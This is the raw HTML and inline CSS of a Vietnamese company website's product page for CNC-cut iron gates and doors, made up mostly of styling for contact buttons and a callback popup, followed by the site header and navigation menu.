display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-625 wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
